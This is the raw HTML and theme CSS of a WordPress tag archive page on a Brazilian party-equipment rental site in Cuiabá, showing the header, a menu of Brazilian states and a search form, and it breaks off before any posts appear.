.contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#000000}.widget-title{border-color:#000000}blockquote{border-color:#000000}.wp-block-quote{border-color:#000000}#searchform-dropdown{border-color:#000000}.dropdown-menu .sub-menu{border-color:#000000}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#000000}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#000000}.social-widget li.oceanwp-email a:hover{border-color:#000000}#respond #cancel-comment-reply-link:hover{border-color:#000000}body .contact-info-widget.big-icons li:hover i{border-color:#000000}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#000000}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#000000}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#323232}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#000000}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#scroll-top{width:45px;height:45px;line-height:45px}#scroll-top{font-size:31px}#scroll-top .owp-icon{width:31px;height:31px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:100px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#dd3333}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#dd3333}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #dd3333,-10px 0 #dd3333}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#eeee22}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#eeee22}/* Topbar */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#049ee0}#top-bar-wrap,#top-bar-content strong{color:#ffffff}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}.page-header{background-color:#ffffff}/* Typography */body{font-family:Yantramanav;font-size:16px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:Poppins;font-size:60px;line-height:1.4;font-weight:600}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:13px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Poppins;font-size:14px;font-weight:700}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="archive tag tag-pizza-brotinho-evento-zona-norte-joao-pessoa-pb tag-12285 wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header no-header-border default-breakpoint has-sidebar content-right-sidebar has-topbar elementor-default elementor-kit-1805" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					Siga Nos nas Redes Sociais
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Links sociais">

		<li class="oceanwp-twitter"><a href="https://twitter.com/login?lang=pt" aria-label="X (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fa-brands fa-x-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://pt-br.facebook.com/" aria-label="Facebook (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/?hl=pt-br" aria-label="Instagram (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header effect-three clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://alugaparkcuiaba.com.br/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="500" height="500" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png" class="custom-logo" alt="futebol de sabão toboga escorregador cuiaba" decoding="async" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png 500w, https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1-150x150.png 150w, https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1-300x300.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-principal" class="main-menu dropdown-menu sf-menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/" class="menu-link"><span class="text-wrap">inicio futebol de sabão tobogã cuiaba</span></a></li><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/" class="menu-link"><span class="text-wrap">Sobre</span></a></li><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/" class="menu-link"><span class="text-wrap">clica aqui todos preços</span></a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/" class="menu-link"><span class="text-wrap">whatsapp 65 9 9292-3099</span></a></li><li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/" class="menu-link"><span class="text-wrap">clica aqui todas fotos</span></a></li><li id="menu-item-1133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/" class="menu-link"><span class="text-wrap">ESCOLHER O ESTADO<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/" class="menu-link"><span class="text-wrap">Acre</span></a></li>	<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/" class="menu-link"><span class="text-wrap">Alagoas</span></a></li>	<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/" class="menu-link"><span class="text-wrap">Amapá</span></a></li>	<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/" class="menu-link"><span class="text-wrap">Bahia</span></a></li>	<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/" class="menu-link"><span class="text-wrap">Ceará</span></a></li>	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/" class="menu-link"><span class="text-wrap">Distrito Federal</span></a></li>	<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/" class="menu-link"><span class="text-wrap">Espirito Santo</span></a></li>	<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/" class="menu-link"><span class="text-wrap">Goiás</span></a></li>	<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/" class="menu-link"><span class="text-wrap">Maranhão</span></a></li>	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/" class="menu-link"><span class="text-wrap">CUIABA Mato Grosso</span></a></li>	<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/" class="menu-link"><span class="text-wrap">Mato Grosso do Sul</span></a></li>	<li id="menu-item-1171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/" class="menu-link"><span class="text-wrap">Minas Gerais</span></a></li>	<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/" class="menu-link"><span class="text-wrap">Pará</span></a></li>	<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/" class="menu-link"><span class="text-wrap">Paraíba</span></a></li>	<li id="menu-item-1190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/" class="menu-link"><span class="text-wrap">Paraná</span></a></li>	<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/" class="menu-link"><span class="text-wrap">Pernambuco</span></a></li>	<li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/" class="menu-link"><span class="text-wrap">Piauí</span></a></li>	<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/" class="menu-link"><span class="text-wrap">Rio de Janeiro</span></a></li>	<li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/" class="menu-link"><span class="text-wrap">Rio Grande do Norte</span></a></li>	<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/" class="menu-link"><span class="text-wrap">Rio Grande do Sul</span></a></li>	<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/" class="menu-link"><span class="text-wrap">Rondônia</span></a></li>	<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/" class="menu-link"><span class="text-wrap">Roraima</span></a></li>	<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/" class="menu-link"><span class="text-wrap">Santa Catarina</span></a></li>	<li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/" class="menu-link"><span class="text-wrap">São Paulo</span></a></li>	<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/" class="menu-link"><span class="text-wrap">Sergipe</span></a></li>	<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/" class="menu-link"><span class="text-wrap">Tocantins</span></a></li></ul>
</li><li class="search-toggle-li" ><a href="https://alugaparkcuiaba.com.br/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="https://alugaparkcuiaba.com.br/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://alugaparkcuiaba.com.br/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu para dispositivos móveis">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fechar</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/">inicio futebol de sabão tobogã cuiaba</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/">clica aqui todos preços</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/">whatsapp 65 9 9292-3099</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/">clica aqui todas fotos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/">ESCOLHER O ESTADO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/">Acre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/">Alagoas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/">Amapá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/">Bahia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/">Distrito Federal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/">Espirito Santo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/">Goiás</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/">Maranhão</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/">CUIABA Mato Grosso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/">Mato Grosso do Sul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/">Minas Gerais</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/">Pará</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/">Paraíba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/">Paraná</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/">Pernambuco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/">Piauí</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/">Rio de Janeiro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/">Rio Grande do Norte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/">Rio Grande do Sul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/">Rondônia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/">Roraima</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/">Santa Catarina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/">São Paulo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/">Sergipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/">Tocantins</a></li>
</ul>
</li>
<li class="search-toggle-li" ><a href="https://alugaparkcuiaba.com.br/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Pesquisar neste site" method="get" action="https://alugaparkcuiaba.com.br/" class="mobile-searchform">
		<input aria-label="Inserir consulta de pesquisa" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Pesquisar" />
		<button aria-label="Enviar pesquisa" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header centered-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">pizza brotinho evento zona norte joao pessoa pb</h1>

			
		
		
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr tablet-col tablet-2-col mobile-col mobile-1-col">

							
							
								
								
